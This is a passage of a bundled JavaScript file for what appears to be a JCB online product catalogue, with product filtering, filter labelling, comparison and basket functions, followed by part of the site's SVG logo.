      return filter.imperialOptions || [];
    case 'metric':
      return filter.metricOptions || [];
  }
}

/** Filters products by selected filter and unit system
 * @param {SelectedFilterInfo[]} selectedFilterInfos - The current selected filters
 * @param {Product[]} products - The products for the store
 * @return Product[]
 * */
function getFilteredAttachments(selectedFilterInfos, products) {
  // If no filters are selected, return all products
  if (selectedFilterInfos.length === 0) {
    return products;
  }

  // Get selected product category values from filter option
  const selectedCategory = selectedFilterInfos.map(filter => String(filter.selectedFilterUnitOption.value));

  // Filter products based on selected categories
  const filteredProducts = products.filter(product => {
    // Get product categories from attachmentData
    const productCategories = product.attachmentData?.productCategory?.values || [];

    // Check if product has any of the selected categories
    return selectedCategory.some(selectedCategory => productCategories.includes(selectedCategory));
  });

  // Return sorted filtered products
  return getSortedProducts(filteredProducts);
}
;// CONCATENATED MODULE: ./src/ui/scripts/utils/deep-copy.ts
/** Creates a deep copy of an object. NOTE. THIS DOES NOT WORK WITH COMPLEX OBJECTS
 * @template TEntity
 * @param {TEntity} object - The object to make a deep copy of
 * @return TEntity
 * */
function deepCopy(object) {
  return JSON.parse(JSON.stringify(object));
}
;// CONCATENATED MODULE: ./src/app/store/products-store/modules/product-store-labelling.ts


/** Iterates through each filter and updates label with locale and unit */
function updateFilterLabels(filters, locale) {
  const filtersCopy = deepCopy(filters);
  filtersCopy.forEach(filter => {
    switch (filter.type) {
      case 'number':
        filter = updateNumberLabels(filter, locale);
        break;
      case 'range':
        filter = updateRangeLabels(filter, locale);
    }
  });
  return filtersCopy;
}

/** Check each filter and creates number labels for each option
 * @param {FilterOption} filter - The filter option to create labels for
 * @param {string} locale - The locale of the user
 * */
function updateNumberLabels(filter, locale) {
  if (filter.options) {
    filter.options = createNumberLabel(filter.options, locale, filter.unit);
  }
  if (filter.metricOptions) {
    filter.metricOptions = createNumberLabel(filter.metricOptions, locale, filter.metricUnit);
  }
  if (filter.imperialOptions) {
    filter.imperialOptions = createNumberLabel(filter.imperialOptions, locale, filter.imperialUnit);
  }
  return filter;
}

/** Check each filter and creates a range labels for each option
 * @param {FilterOption} filter - The filter option to create labels for
 * @param {string} locale - The locale of the user
 * */
function updateRangeLabels(filter, locale) {
  if (filter.options) {
    filter.options = createRangeLabel(filter.options, locale, filter.unit);
  }
  if (filter.metricOptions) {
    filter.metricOptions = createRangeLabel(filter.metricOptions, locale, filter.metricUnit);
  }
  if (filter.imperialOptions) {
    filter.imperialOptions = createRangeLabel(filter.imperialOptions, locale, filter.imperialUnit);
  }
  return filter;
}

/** Creates the number labels for options with number values
 *  @param {FilterUnitDetails[]} options - The options to create a label for
 *  @param {string} locale - The locale of the user
 *  @param {string} unit - The unit of measurement if applicable
 * */
function createNumberLabel(options, locale) {
  let unit = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : '';
  for (const option of options) {
    const label = option.value ? `${option.value.toString().toLocaleString(locale)} ${unit}` : '';
    option.label = label;
  }
  return options;
}

/** Creates the range labels for options with value range
 *  @param {FilterUnitDetails[]} options - The options to create a label for
 *  @param {string} locale - The locale of the user
 *  @param {string} unit - The unit of measurement if applicable
 * */
function createRangeLabel(options, locale) {
  let unit = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : '';
  for (const option of options) {
    option.label = getRangeLabel(option, locale, unit);
  }
  return options;
}

/** Gets the range label for options with value range
 *  @param {FilterUnitDetails} option - The option to create a label for
 *  @param {string} locale - The locale of the user
 *  @param {string} unit - The unit of measurement if applicable
 *  @return string
 * */
function getRangeLabel(option, locale) {
  let unit = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : '';
  // If there is no value range, or the value range is an empty list; return Unknown value string
  if (!option.valueRange || !option.valueRange.length) {
    return '[Unknown Value]';
  }
  const firstRangeItemLabel = getLocaleLabel(option.valueRange[0], locale, unit);
  if (option.valueRange.length < 2) {
    return firstRangeItemLabel;
  }
  const secondRangeItemLabel = getLocaleLabel(option.valueRange[1], locale, unit);
  return `${firstRangeItemLabel} - ${secondRangeItemLabel}`;
}

/** Creates a label with local and unit information
 * @param {number | undefined} value - The value to localise
 * @param {string} locale - The local of the user
 * @param {string} unit - The unit of measurement if applicable
 * */
function getLocaleLabel(value, locale, unit) {
  return `${value?.toLocaleString(locale)} ${unit}`;
}
;// CONCATENATED MODULE: ./src/app/store/products-store/modules/product-store-matching-options.ts
// Author: Abs Chadha (abhijeet.chadha@mandogroup.com)
// The relative import here is on purpose. Jest tests break if the types import is absolute. Please do not change unless you know how to fix




/** Gets an updated set of filters based on filtered products. Will ensure any items are disabled / hidden
 * @param {Product[]} filteredProducts - The products that have been filtered.
 * @param {FilterOption[]} filters - The filters for the app
 * @param {SelectedFilterInfo[]} selectedFilters - The selected filters
 * @param {UnitSystem} unitSystem - The unit system being used
 * @return FilterOption[]
 * */
function getUpdatedFilters(filteredProducts, filters, selectedFilters, unitSystem) {
  // Filters that are applied yielded no results. Return the filters as they were passed in.
  if (filteredProducts.length < 2) {
    // There are no selected filters. No products exist on the page
    if (selectedFilters.length === 0) {
      return filters;
    }
    // Disable filters based on what has been user selected
    return getUpdatedFiltersFromSelectedFilters(filters, selectedFilters);
  }

  // Create a deep copy to ensure fresh mutation of state
  const filterCopy = deepCopy(filters);

  // Sort the filters and disable any non-matching options
  const sortedFilters = getSortedMatchingFilters(filteredProducts, filterCopy, unitSystem);
  // Group the filters by their respective parent filter
  const groupedFilterOptions = getGroupedOptionsForFilter(sortedFilters);

  // Iterate over the passed in filters
  for (const filter of filterCopy) {
    const filterOptions = groupedFilterOptions[filter.id];

    // Filter options may not exist. I.e. NULL. Iterate next
    if (!filterOptions) {
      continue;
    }

    // Shouldn't hit this. Added to stop any errors
    if (!filterOptions.length) {
      continue;
    }

    // Check to see if all sorted options are disabled
    const hasOptions = filterOptions.filter(filter => !filter.disabled).length > 0;
    // Set hidden if we have no options
    filter.disabled = !hasOptions;

    // Update filters with the new sorted values
    // This will update the options in place so it doesn't alter order in the UI
    updateFilterOptions(filter, filterOptions, unitSystem);
  }

  // After we have applied the changes, return the updated object
  return filterCopy;
}

/** Gets updated filters from selected filters. Any selected filters will be ignored. Unselected filters will be disabled
 * @param {FilterOption[]} filters - The filters from the app
 * @param {SelectedFilterInfo[]} selectedFilters - The selected user filters
 * @return FilterOption[]
 * */
function getUpdatedFiltersFromSelectedFilters(filters, selectedFilters) {
  // Create a copy
  const filtersCopy = deepCopy(filters);

  // Iterate over filters
  for (const filter of filtersCopy) {
    // Check if we have a match for filter selection
    const isSelected = !!selectedFilters.find(info => info.selectedFilterOption.id === filter.id);
    // If we have selected the filters, don't hide them
    if (isSelected) {
      filter.disabled = false;
      continue;
    }

    // Hide the filter as it hasn't been selected
    filter.disabled = true;
  }
  return filtersCopy;
}

/** Resets filters to base state
 * @param {FilterOption[]} filters - The filters to reset
 * @param {UnitSystem} unitSystem - The unit system being used.
 * @return FilterOption[]
 * */
function resetFilters(filters, unitSystem) {
  const filterCopy = deepCopy(filters);
  for (const filter of filterCopy) {
    for (const option of filter.imperialOptions || []) {
      option.disabled = undefined;
    }
    for (const option of filter.metricOptions || []) {
      option.disabled = undefined;
    }
    for (const option of filter.options || []) {
      option.disabled = undefined;
    }
    filter.disabled = getIsFilterHidden(filter, unitSystem);
  }
  return filterCopy;
}
function getIsFilterHidden(filter, unitSystem) {
  // Options take precedent over unitSystem options. Options array is unit system agnostic
  if ((filter.options || []).length > 0) {
    // Not hidden
    return false;
  }
  switch (unitSystem) {
    case 'imperial':
      return (filter.imperialOptions || []).length === 0;
    case 'metric':
      return (filter.metricOptions || []).length === 0;
  }
}

/** Updates the filter options in place for the correct options property
 * @param {FilterOption} filter - The current filter to update the options for
 * @param {FilterUnitDetails[]} updatedFilterOptions - The sorted filters to update the current implementation in place
 * @param {UnitSystem} unitSystem - The unit system being used
 * */
function updateFilterOptions(filter, updatedFilterOptions, unitSystem) {
  const optionsProperty = getOptionsProperty(filter, unitSystem);
  for (const currentOption of filter[optionsProperty] || []) {
    const index = updatedFilterOptions.findIndex(updatedFilterOption => updatedFilterOption.id === currentOption.id);
    if (index < 0) {
      continue;
    }
    if (filter[optionsProperty] !== undefined) {
      filter[optionsProperty][index] = updatedFilterOptions[index];
    }
  }
}

/** Gets the correct options property to update the filter options
 * @param {FilterOption} filter - The type of filter being applied
 * @param {UnitSystem} unitSystem - The unit system being used
 * @return FilterOptionValue
 * */
function getOptionsProperty(filter, unitSystem) {
  if ('options' in filter) {
    return 'options';
  }
  switch (filter.type) {
    case FilterType.range:
    case FilterType.number:
      return unitSystem === 'metric' ? 'metricOptions' : 'imperialOptions';
    default:
      return 'options';
  }
}

/** Sorts through matching filters and checks the disabled flag if there is no match
 * @param {Product[]} filteredProducts - The products that have been filtered
 * @param {FilterOption[]} filters - The filters for the store
 * @param {UnitSystem} unitSystem - The unit system being used
 * @return FilterUnitDetailsWithFilterInfo[]
 * */
function getSortedMatchingFilters(filteredProducts, filters, unitSystem) {
  const extractedProductData = getExtractedProductDataFromProduct(filteredProducts);
  const extractedFilterUnitDetails = getExtractedFilterUnitDetailsInfo(filters, unitSystem);
  const filterUnitDetailsLookup = {};
  for (const filterUnitOption of extractedFilterUnitDetails) {
    for (const productData of extractedProductData) {
      // Create a copy. This is to not taint the parent object
      const filterUnitOptionCopy = deepCopy(filterUnitOption);
      // PropertyId doesn't exist in the product data, Filter cannot be actioned here. Iterate next.
      if (!('propertyId' in productData)) {
        continue;
      }
      // There is no match. Iterate next.
      if (productData.propertyId !== filterUnitOption.filterId) {
        continue;
      }

      // Check for matching filters. Disable is they do not match
      const isMatching = isFilterMatching(productData, filterUnitOptionCopy, unitSystem);
      filterUnitOptionCopy.disabled = !isMatching;
      const existingOptions = filterUnitDetailsLookup[filterUnitOptionCopy.filterId];
      if (!existingOptions) {
        filterUnitDetailsLookup[filterUnitOption.filterId] = [filterUnitOptionCopy];
        continue;
      }
      filterUnitDetailsLookup[filterUnitOption.filterId].push(filterUnitOptionCopy);
    }
  }
  return getConsolidatedOptions(filterUnitDetailsLookup);
}

/** Consolidates options for each filter. Ensures there are no duplicates for each filter and gets the updated disabled state
 * @param {{[filterId: string]: FilterUnitDetailsWithFilterInfo[]}} filterLookup - The lookup of the sorted options
 * @return FilterUnitDetailsWithFilterInfo[] */
function getConsolidatedOptions(filterLookup) {
  const consolidatedOptions = [];
  for (const filterId of Object.keys(filterLookup)) {
    const filterOptions = filterLookup[filterId];
    const uniqueOptionIds = [...new Set(filterOptions.map(filterOption => filterOption.id))];
    for (const optionId of uniqueOptionIds) {
      const options = filterOptions.filter(opt => opt.id === optionId);
      const correctedDisabledStateOption = getIsOptionWithDisabledState(options);
      if (!correctedDisabledStateOption) {
        continue;
      }
      consolidatedOptions.push(correctedDisabledStateOption);
    }
  }
  return consolidatedOptions;
}

/** Checks to see if all duplicates for the same filter match as disabled. Returns single option with updated disabled state
 * @param {FilterUnitDetailsWithFilterInfo[]} options - The options to check against
 * @return FilterUnitDetailsWithFilterInfo | undefined
 * */
function getIsOptionWithDisabledState(options) {
  if (!options.length) {
    return undefined;
  }
  const isDisabled = options.every(opt => opt.disabled);
  return {
    ...options[0],
    disabled: isDisabled
  };
}

/** Groups the options from into a lookup by filterId
 *  @param {FilterUnitDetailsWithFilterInfo[]} sortedFilters - The sorted filters to turn into a map
 *  @return {[key: string]: FilterUnitDetails[]}
 * */
function getGroupedOptionsForFilter(sortedFilters) {
  const filterOptionsLookup = {};
  for (const filterUnitOption of sortedFilters) {
    const existing = filterOptionsLookup[filterUnitOption.filterId];
    const unitOption = getFilterUnitDetails(filterUnitOption);
    if (!existing) {
      filterOptionsLookup[filterUnitOption.filterId] = [unitOption];
      continue;
    }
    filterOptionsLookup[filterUnitOption.filterId].push(unitOption);
  }
  return filterOptionsLookup;
}

/** Transformer function to get specific shape from additional data.
 *  @param {FilterUnitDetailsWithFilterInfo} filterUnitDetails - The flattened array previously sorted for disabled options
 *  @return FilterUnitDetails
 * */
function getFilterUnitDetails(filterUnitDetails) {
  return {
    id: filterUnitDetails.id,
    disabled: filterUnitDetails.disabled,
    label: filterUnitDetails.label,
    selected: filterUnitDetails.selected,
    value: filterUnitDetails.value,
    valueRange: filterUnitDetails.valueRange
  };
}

/** Checks to see if filter is matching
 *  @param {ProductDataInfoWithProductId} productData - The product data from the product
 *  @param {FilterUnitDetailsWithFilterInfo} filterUnitOption - The flattened filter unit option with additional details
 *  @param {UnitSystem} unitSystem - The unit system being used
 *  @return boolean
 * */
function isFilterMatching(productData, filterUnitOption, unitSystem) {
  const nonRangeOptionValue = filterUnitOption.value || 0;
  const rangeOptionValue = filterUnitOption.valueRange || [];
  const productValue = getValueFromProductData(productData, unitSystem);

  // There is no product value to compare against, return false
  if (!productValue) {
    return false;
  }
  switch (filterUnitOption.filterType) {
    case FilterType.range:
      return isRangeFilterMatching(rangeOptionValue, productValue);
    case FilterType.number:
      if (Array.isArray(productValue)) {
        // return +nonRangeOptionValue >= +productValue[0] && +nonRangeOptionValue <= +productValue[1]
        return isProductValueRangeMatching(productValue, filterUnitOption.filterDirection || FilterDirection.equals, +nonRangeOptionValue);
      }
      return isProductValueNumberMatching(+productValue, +nonRangeOptionValue, filterUnitOption.filterDirection);
    default:
      return nonRangeOptionValue === productValue;
  }
}

/** Checks to see if the product value range matches the filter value. This will behave differently based
 * on filter direction
 * @param {number[]} productValue - The range to interrogate
 * @param {FilterDirection | undefined} - The direction the filter is going in
 * @param {number} - The non range number to compare against
 * */
function isProductValueRangeMatching(productValue, filterDirection, nonRangeOptionValue) {
  const productValueLookup = {
    [FilterDirection.greaterThanEqual]: productValue[1],
    [FilterDirection.lessThanEqual]: productValue[0],
    [FilterDirection.equals]: productValue[0]
  };
  return isProductValueNumberMatching(+productValueLookup[filterDirection || FilterDirection.greaterThanEqual], nonRangeOptionValue, filterDirection);
}
function isProductValueNumberMatching(productValue, filterOptionValue, filterDirection) {
  switch (filterDirection) {
    case FilterDirection.greaterThanEqual:
      return productValue >= filterOptionValue;
    case FilterDirection.lessThanEqual:
      return productValue <= filterOptionValue;
    case FilterDirection.equals:
      return filterOptionValue === productValue;
    default:
      return filterOptionValue === productValue;
  }
}

/** Returns extracted filter unit details, combines fields from the parent into the child options and returns a flat array
 * @param {FilterOption[]} filters - The filters to extract options from
 * @param {UnitSystem} unitSystem - The unit system being used.
 * @return FilterUnitDetailsWithFilterInfo[]
 *  */
function getExtractedFilterUnitDetailsInfo(filters, unitSystem) {
  const results = [];

  // Iterate over filters
  for (const filter of filters) {
    // Get the correct options for the current unit system being used.
    const options = getOptionsForFilter(filter, unitSystem);

    // Iterate over those options and add parent filter ID and unit system. This will be used to reassemble the filters later on
    for (const option of options) {
      results.push({
        ...option,
        filterId: filter.id,
        filterType: filter.type,
        filterDirection: filter.filterDirection,
        hidden: filter.disabled,
        unitSystem
      });
    }
  }
  return results;
}
// EXTERNAL MODULE: ./src/app/store/products-store/modules/product-store-display-toggle.ts
var product_store_display_toggle = __webpack_require__(4456);
;// CONCATENATED MODULE: ./src/app/store/products-store/modules/product-store-listing-type.ts
/** Checks to see of the products have attachment data to determine the listing type
 * @param {Product[]} products - The range value from the product data
 * @return ListingType
 * */
function getListingType(products) {
  return products.some(product => 'attachmentData' in product) ? 'attachments' : 'products';
}
;// CONCATENATED MODULE: ./src/ui/scripts/utils/update-basket-notification.ts
/**
 * @param basketItems - number of items in the basket
 * Updates all elements with the class .c-basket-item-indicator__counter to show the number of items in the basket.
 * If the number of items is greater than 10, it will show "10+".
 * This function is used in the products store to update the basket notification when items are added, updated or removed.
 */

const MAX_DISPLAY_COUNT = 10;
function updateBasketNotification(basketItems) {
  const counters = document.querySelectorAll('.c-basket-item-indicator__counter');
  if (!counters.length) return;
  const basketLabel = document.querySelector('.c-commerce-sticky__basket-btn-label');
  const displayValue = basketItems > MAX_DISPLAY_COUNT ? `${MAX_DISPLAY_COUNT}+` : String(basketItems);
  const hasItems = basketItems > 0;
  counters.forEach(counter => {
    counter.textContent = displayValue;
    counter.classList.toggle('is-hidden', !hasItems);
  });
  if (basketLabel) {
    basketLabel.classList.toggle('has-items', hasItems);
  }
}
/* harmony default export */ const update_basket_notification = (updateBasketNotification);
;// CONCATENATED MODULE: ./src/app/store/products-store/products-store.ts













const useProductsStore = (0,pinia/* defineStore */.nY)('productsStoreTs', {
  state: () => getDefaultState(),
  getters: {
    isListingTypeAttachments: state => state.listingType === 'attachments',
    comparisonProductsCount: state => Object.keys(state.comparisonProducts).length,
    isSystemMetric: state => state.system === 'metric',
    isGridView: state => state.gridView,
    isComparisonView: state => state.comparisonView,
    isFilterOptionDisabled: state => {
      return candidateOptionId => {
        // Check to see if the filter can be found that has been selected.
        const found = state.selectedFilters.find(info => info.selectedFilterUnitOption.id === candidateOptionId);

        // Return if disabled. Fallback to false
        return found?.selectedFilterUnitOption.disabled || false;
      };
    },
    getSelectedFilterOption: state => {
      return candidateFilterId => {
        // Check to see if the filter can be found that has been selected.
        return state.selectedFilters.find(info => info.selectedFilterOption.id === candidateFilterId);
      };
    },
    isFilterDisabled: state => {
      return selectPositionIndex => {
        return state.filters[selectPositionIndex].disabled;
      };
    },
    listingTypePrefixes() {
      return {
        eventListingType: this.isListingTypeAttachments ? 'attach' : 'prod',
        componentListingType: this.isListingTypeAttachments ? 'attachment' : 'product'
      };
    }
  },
  actions: {
    setListingTypeOnMount() {
      this.listingType = getListingType(this.products);
    },
    toggleGridView(value) {
      this.gridView = value;
    },
    setFiltersOnMount(filters) {
      const labelledFilters = updateFilterLabels(filters, this.locales);
      this.filters = resetFilters(labelledFilters, this.system);

      // On Mount, we want to disable any non-matching filters as there might be some non-applicable options
      this.disableNonMatchingFilterOptions();
    },
    sortProductsOnMount(products) {
      const sortedProducts = getSortedProducts(products);
      this.products = sortedProducts;
      this.productsFiltered = sortedProducts;
      this.manageSystemToggleDisplay();
    },
    resetAllFilters() {
      this.selectedFilters = [];
      this.filters = resetFilters(this.filters, this.system);
      this.productsFiltered = this.products;

      // After resetting filters, we want to disable any non-matching filters as there might be some non-applicable options
      // Want to mimic behaviour when we mount the component
      this.disableNonMatchingFilterOptions();
    },
    onFilterRemoved(filterId) {
      // Get index and don't continue if we can't find the selected filters
      const index = this.selectedFilters.findIndex(info => info.selectedFilterOption.id === filterId);
      if (index < 0) {
        return;
      }

      // Remove the selected filters
      this.selectedFilters.splice(index, 1);
      if (this.selectedFilters.length === 0) {
        this.resetAllFilters();
        return;
      }

      // Filter the products after altering filters
      this.filterProducts();
    },
    onFilterSelected(selectedFilterOption, selectedFilterUnitOption) {
      const index = this.selectedFilters.findIndex(info => info.selectedFilterUnitOption.id === selectedFilterOption.id);
      const info = {
        selectedFilterOption,
        selectedFilterUnitOption
      };

      // Filter doesn't exist. Add it to our selected filters
      if (index < 0) {
        this.selectedFilters.push(info);

        // Re-filter products
        this.filterProducts();
        return;
      }

      // Filter does exist, but a different option has been selected
      const isTargetFilterTheSame = this.selectedFilters[index].selectedFilterUnitOption.id === selectedFilterUnitOption.id;

      // We are selecting the same option already in the store. This will deselect it.
      if (isTargetFilterTheSame) {
        this.selectedFilters.splice(index, 1);
        // Re-filter products
        this.filterProducts();
        return;
      }

      // Update the filter info with the new version of the filter unit option
      this.selectedFilters[index] = info;

      // Re-filter products
      this.filterProducts();
    },
    filterProducts() {
      // Filter based on the listing type
      switch (this.listingType) {
        case 'products':
          this.productsFiltered = getFilteredProducts(this.selectedFilters, this.products, this.system);
          // Once processed, we want to disable non filter options.
          this.disableNonMatchingFilterOptions();
          break;
        case 'attachments':
          this.productsFiltered = getFilteredAttachments(this.selectedFilters, this.products);
          break;
      }
    },
    disableNonMatchingFilterOptions() {
      this.filters = getUpdatedFilters(this.productsFiltered, this.filters, this.selectedFilters, this.system);
    },
    manageSystemToggleDisplay(productData) {
      this.isUnitSystemToggleVisible = (0,product_store_display_toggle/* getUnitSystemDisplayToggleValue */.R)(this.products, this.system, productData);
    },
    setDefaultSystem(unitSystem) {
      this.system = unitSystem;
    },
    handleProductComparisonToggle(selectedProduct) {
      // Each product has a unique ID
      const {
        id
      } = selectedProduct;
      // Have room to add to the lookup
      const canAddToComparison = this.comparisonProductsCount < this.maxItemsToCompare;
      const found = this.comparisonProducts[id];

      // Product isn't in the lookup
      if (!found && canAddToComparison) {
        this.comparisonProducts[id] = selectedProduct;
        return;
      }

      // Remove the product from the lookup
      delete this.comparisonProducts[id];
    },
    getDetailsData(productData) {
      // This is dynamic data, and we are checking for explicit property here.
      return productData?.filter(item => !item.tag) || [];
    },
    hasRangeDetail(productData) {
      const systemValueRange = `${this.system}ValueRange`;
      const dataValueRange = 'valueRange';

      // Checks to see if the product data has range detail. If it does. Return it.
      return systemValueRange in productData && productData[systemValueRange] || dataValueRange in productData && productData[dataValueRange];
    },
    async addItemToBasket(product, referrer) {
      // Create new basket item
      const newBasketItem = getBasketItem(this.basket, product, referrer);

      // Get the request
      const request = getAddBasketItemRequest(product, referrer);
      try {
        const response = await basket_service/* default */.A.addItemToBasket(request);
        if (!response.data.success) {
          return;
        }
        // SUCCESS! Update basket items and fabric window object
        this.basket.items.push(newBasketItem);
        window.fabric.data.commerce.basket.items.push(newBasketItem);
        update_basket_notification(response.data.numberOfBasketItems || 0);
        this.basket.showNotification = true;

        // Push items to data layer
        (0,analytics/* pushToDataLayer */.d)({
          event: 'virtualPageview',
          virtualPageURL: '/virtual/basket-notification/display',
          virtualPageTitle: 'Virtual - Basket Notification - Display'
        });
      } catch (error) {
        console.error('Error adding item to basket', error);
      }
    },
    async updateItemInBasket(product, referrer) {
      const request = {
        productId: product.id,
        language: document.documentElement.lang,
        country: (0,language_utils/* getLanguageFromSlug */.G)(window.location.pathname),
        brochureDownload: referrer === 'download_brochure' ? !product.brochureDownload : product.brochureDownload,
        quoteRequest: referrer === 'add_to_quote' ? !product.quoteRequest : product.quoteRequest
      };
      try {
        const response = await basket_service/* default */.A.updateBasketItem(request);
        if (!response.data.success) {
          return;
        }
        const index = this.basket.items.findIndex(item => item.id === product.id);
        window.fabric.data.commerce.basket.items[index] = product;
        update_basket_notification(response.data.numberOfBasketItems || 0);
      } catch (error) {
        console.error('Error updating item in basket', error);
      }
    },
    async removeItemFromBasket(product) {
      const request = {
        productId: product.id,
        language: document.documentElement.lang,
        country: (0,language_utils/* getLanguageFromSlug */.G)(window.location.pathname)
      };
      try {
        const response = await basket_service/* default */.A.removeItemFromBasket(request);
        if (!response.data.success) {
          return;
        }
        const index = this.basket.items.findIndex(item => item.id === product.id);
        this.basket.items.splice(index, 1);
        update_basket_notification(response.data.numberOfBasketItems || 0);
      } catch (error) {
        console.error('Error removing item from basket', error);
      }
    }
  }
});
function getDefaultState() {
  const basketItems = window.fabric?.data?.commerce?.basket?.items || [];
  const currency = window.fabric?.data?.commerce?.currency || 'GBP';
  return {
    listingType: 'products',
    products: [],
    filters: [],
    selectedFilters: [],
    productsFiltered: [],
    comparisonProducts: {},
    system: 'metric',
    maxItemsToCompare: 3,
    isUnitSystemToggleVisible: false,
    locales: getUserLocale(),
    comparisonView: false,
    hideFilters: true,
    openedDropdown: null,
    gridView: false,
    currency: currency,
    basket: {
      showNotification: window?.JCBBasket?.showBasket ?? false,
      items: basketItems
    }
  };
}

/***/ }),

/***/ 1280:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   G: () => (/* binding */ getLanguageFromSlug)
/* harmony export */ });
/** Gets the language slug from the url.
 * @param {string} url - The url of the page
 * @returns {string | null} - the language slug or en-GB
 */

function getLanguageFromSlug(url) {
  // Split the path into segments
  const pathSegments = url.split('/').filter(Boolean);
  // Assuming the first segment is the language slug
  const languageSlug = pathSegments[0];
  return languageSlug || 'en-GB'; // Fallback to 'en-GB' if missing
}
;

/***/ })

}]);
//# sourceMappingURL=6385.a92bb559386c1d1ea06a.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://www.jcb.com/globalassets/logo.svg
body_size: 2059
content:
<svg viewBox="0 0 124 48" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_58_2729)">
<path d="M124 0H0V47.74H124V0Z" fill="#FCAF26"/>
<path d="M8.69699 7.07758H115.303C116.136 7.07758 116.813 7.74449 116.813 8.56456V39.1755C116.813 39.9956 116.136 40.6625 115.303 40.6625H8.69699C7.86424 40.6625 7.18701 39.9956 7.18701 39.1755V8.56456C7.18701 7.74449 7.86424 7.07758 8.69699 7.07758Z" fill="#231F20"/>
<path d="M35.6531 35.1134C33.8126 36.8524 31.0907 37.2481 27.0825 37.2481H21.3828C13.4019 37.2481 10.8647 35.4006 10.8647 29.0282V25.5533H18.5151C18.5151 25.8787 18.4795 26.2042 18.4795 26.4946C18.4795 29.6792 19.2895 30.6939 22.4877 30.6939H26.1655C29.1077 30.6939 29.6229 29.609 29.6229 26.9637V10.6355H37.7884V29.5356C37.7884 31.8171 36.9427 33.8817 35.6563 35.1102" fill="white"/>
<path d="M67.5831 19.8701C67.5831 17.7705 66.2222 16.9025 63.28 16.9025H56.7346C51.4367 16.9025 50.1503 17.5918 50.1503 22.0815V25.7383C50.1503 29.8674 51.9519 30.6971 56.7346 30.6971H61.4784C66.0018 30.6971 67.8034 30.228 67.8034 27.0753V26.7849H76.0792C76.1148 27.4742 76.1537 28.09 76.1537 28.7027C76.1537 31.9607 75.3825 34.1337 73.4675 35.509C71.4455 36.9928 68.2441 37.2832 63.5716 37.2832H54.4501C50.2215 37.2832 47.2405 37.1013 44.9236 35.3271C42.6814 33.5881 41.8324 31.2012 41.8324 27.6146V20.4477C41.8324 12.5532 45.3254 10.31 54.4469 10.31H63.5684C68.2409 10.31 71.4034 10.527 73.3541 12.0108C75.0812 13.3127 75.8167 15.4857 75.8167 18.6352C75.8167 19.1075 75.8167 19.6117 75.7811 20.119H67.5799V19.8637L67.5831 19.8701Z" fill="white"/>
<path d="M79.6791 36.9609V10.6387H103.771C109.765 10.6387 112.672 13.0287 112.672 17.9875C112.672 20.8115 111.421 22.5505 108.738 23.5621C112.121 24.1045 113.592 26.0606 113.592 29.8259C113.592 34.8932 110.945 36.9577 105.021 36.9577H79.6791V36.9609ZM104.283 18.7118C104.283 17.4099 103.437 16.5388 102.186 16.5388H87.8414V20.8817H102.186C103.547 20.8817 104.283 20.1222 104.283 18.7086M105.167 28.5623C105.167 27.1519 104.283 26.2457 102.925 26.2457H87.8446V30.9874H102.925C104.357 30.9874 105.167 30.1195 105.167 28.5623Z" fill="white"/>
<path d="M21.8332 10.6419H10.842V21.4625H21.8332V10.6419Z" fill="#FCAF26"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M18.8715 16.0474C18.8715 16.0474 19.053 16.041 19.1016 16.0378C19.1534 16.0346 19.2506 16.0282 19.309 16.1399C19.3252 16.1686 19.4159 16.4431 19.4256 16.475C19.4386 16.5069 19.4645 16.6568 19.3446 16.6824C19.3219 16.6888 19.1113 16.727 19.1113 16.727L18.8715 16.0442V16.0474ZM18.4632 14.7806C18.4632 14.7806 18.6965 14.7965 18.7549 14.8029C18.8132 14.8093 18.8521 14.8348 18.8748 14.8827C18.891 14.9146 18.9784 15.1667 18.9882 15.1954C18.9979 15.2241 19.0433 15.3741 18.9136 15.3773C18.8942 15.3773 18.6609 15.3773 18.6609 15.3773L18.4632 14.7806ZM17.637 14.0562C17.637 14.0562 18.622 14.1966 18.7127 14.2094C19.121 14.2732 19.2992 14.5987 19.3511 14.7518C19.3673 14.8029 19.4807 15.1571 19.4969 15.1954C19.6103 15.4921 19.3252 15.6485 19.3252 15.6485C19.3252 15.6485 19.6492 15.7059 19.7594 15.9644C19.7594 15.9644 19.9635 16.5547 19.9862 16.6154C20.0056 16.676 20.1514 17.1483 19.6524 17.3206C19.5844 17.3429 18.784 17.5535 18.784 17.5535L17.6402 14.0594L17.637 14.0562Z" fill="#231F20"/>
<path d="M13.6579 13.4691L15.2683 13.7084L15.5276 14.5731L15.1517 14.5412C15.1517 14.5412 16.0784 17.4642 16.1108 17.5535C16.2275 17.8822 16.2988 18.2236 15.79 18.3895C15.722 18.4119 15.2521 18.5459 15.1938 18.5587C14.9022 18.6257 14.5295 18.6289 14.3837 18.1789L13.794 16.3728L14.5166 16.3218C14.5166 16.3218 14.8147 17.2504 14.8406 17.3174C14.9054 17.512 14.9475 17.5854 15.1517 17.5375C15.304 17.5024 15.2975 17.4418 15.2586 17.3142C15.2424 17.2599 14.3708 14.4774 14.3708 14.4774L13.9593 14.4455L13.6547 13.4659L13.6579 13.4691Z" fill="#231F20"/>
<path d="M16.0623 13.8137C16.1335 13.8264 16.652 13.9062 16.7395 13.919C16.827 13.9317 17.3098 14.0115 17.4362 14.4487C17.4686 14.5572 17.7213 15.3262 17.7213 15.3262L17.1089 15.3198C17.1089 15.3198 16.9955 14.9465 16.9695 14.8827C16.9112 14.7263 16.908 14.6848 16.7233 14.6593C16.5386 14.6369 16.5483 14.7135 16.5872 14.8444C16.6099 14.9114 17.164 16.727 17.1899 16.8036C17.2547 17.011 17.2709 17.0908 17.4686 17.0557C17.6403 17.0174 17.6079 16.9281 17.5625 16.7749C17.5463 16.7238 17.3713 16.1814 17.3713 16.1814L17.9805 16.1367C17.9805 16.1367 18.2916 17.1004 18.3078 17.145C18.324 17.1897 18.4536 17.5822 18.0842 17.7481C18.0356 17.7705 18.0356 17.7737 17.987 17.7896C17.9384 17.8056 17.4459 17.9428 17.3973 17.9556C17.3487 17.9683 16.8821 18.1087 16.7298 17.6556C16.7168 17.6109 15.7253 14.4136 15.6702 14.2572C15.5795 13.9924 15.6767 13.7658 16.0558 13.8169" fill="#231F20"/>
